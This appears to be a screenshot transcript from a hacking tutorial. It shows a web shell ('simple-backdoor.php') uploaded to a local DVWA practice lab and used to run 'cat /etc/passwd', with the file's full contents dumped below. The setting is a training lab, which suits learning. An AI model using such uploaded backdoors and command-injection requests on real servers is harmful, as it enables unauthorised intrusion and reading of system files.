 127.0.0.1:42001/hackable/
127.0.0.1:42001/hackable/uploads/simple-backdoor.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
_apt:x:102:65534::/nonexistent:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
systemd-timesync:x:105:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:106:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:108:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:109:114::/nonexistent:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:111:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:113:120::/nonexistent:/usr/sbin/nologin
rtkit:x:114:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:118:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:119:126::/var/run/stunnel4:/usr/sbin/nologin
Debian-snmp:x:120:127::/var/lib/snmp:/bin/false
speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:122:129::/nonexistent:/usr/sbin/nologin
postgres:x:123:130:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:125:134::/var/lib/saned:/usr/sbin/nologin
inetsim:x:126:136::/var/lib/inetsim:/usr/sbin/nologin
colord:x:127:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:128:138::/var/lib/geoclue:/usr/sbin/nologin
sddm:x:129:139:Simple Desktop Display Manager:/var/lib/sddm:/bin/false
Debian-gdm:x:130:140:Gnome Display Manager:/var/lib/gdm3:/bin/false
king-phisher:x:131:141::/var/lib/king-phisher:/usr/sbin/nologin
kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh
_dvwa:x:132:143::/var/log/dvwa:/usr/sbin/nologin
SUBSCRIBE
2:12 AM
6/25/23